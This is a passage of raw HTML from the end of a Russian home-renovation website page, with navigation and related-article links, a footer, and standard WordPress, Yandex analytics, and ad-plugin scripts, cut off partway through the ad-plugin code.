	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2022/12/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Сколько стоит обставить квартиру мебелью в Турции" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/skolko-stoit-obstavit-kvartiru-mebelyu-v-turczii.html">Сколько стоит обставить квартиру мебелью в Турции</a></div><div class="post-card__description">Покупка недвижимости в Турции зачастую сопряжена с</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html"><img width="279" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10-2.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-2-300x237.jpg 300w" sizes="(max-width: 279px) 100vw, 279px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/3-interesnyih-idei-dlya-ukrasheniya-kuhni-i-rabochego-mesta-v-kvartire.html">3 интересных идеи для украшения кухни и рабочего места в квартире</a></div><div class="post-card__description">Украшать дом своими руками — очень интересное занятие</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html"><img width="299" height="220" src="https://folksland.net/wp-content/uploads/2021/02/10.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/10.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/10-300x221.jpg 300w" sizes="(max-width: 299px) 100vw, 299px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-idei-kak-zamenit-zhurnalnyiy-stolik.html">Креативные идеи как заменить журнальный столик</a></div><div class="post-card__description">Журнальный столик – это практичный элемент интерьера</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c.jpg 600w, https://folksland.net/wp-content/uploads/2021/02/uzkaya-spalnya_5d8941702d96c-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/populyarnyie-oshibki-v-organizatsii-prostranstva-v-uzkoy-komnate.html">Популярные ошибки в организации пространства в узкой комнате</a></div><div class="post-card__description">Желая поменять обстановку или сделать ремонт в узкой</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html"><img width="333" height="220" src="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5.png 600w, https://folksland.net/wp-content/uploads/2021/01/kakoj-svet-luchshe-teplyj-ili-xolodnyj-5-300x198.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kak-teplyiy-i-holodnyiy-svet-vliyaet-na-vospriyatie-interera.html">Как теплый и холодный свет влияет на восприятие интерьера</a></div><div class="post-card__description">Покупая лампочки в дом, следует обращать внимание не</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html"><img width="220" height="220" src="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/88-3.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/88-3-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2021/01/88-3-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2021/01/88-3-215x215.jpg 215w" sizes="(max-width: 220px) 100vw, 220px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/kreativnyie-dizaynerskie-lampyi-modnyie-v-etom-godu.html">Креативные дизайнерские лампы модные в этом году</a></div><div class="post-card__description">Сейчас на рынке огромное количество новых, креативных</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html"><img width="293" height="220" src="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/restavraciya-kuhni-300x225.jpg 300w" sizes="(max-width: 293px) 100vw, 293px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/v-kakih-sluchaya-bespolezno-obnovlyat-kuhonnyie-fasadyi.html">В каких случая бесполезно обновлять кухонные фасады</a></div><div class="post-card__description">Делая ремонт на кухне не всегда можно все просчитать</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html"><img width="330" height="220" src="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey.jpg 600w, https://folksland.net/wp-content/uploads/2021/01/sovremennoye-oformleniye-prihozhey-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://folksland.net/dizayn/pochemu-mnogie-otkazyivayutsya-ot-koridorov-i-obedinyayut-prostranstvo.html">Почему многие отказываются от коридоров и объединяют пространство</a></div><div class="post-card__description">Перед тем как начать ремонт, в своей квартире, вы строите</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3fd6d4ebdd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"8134d60bdf"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул 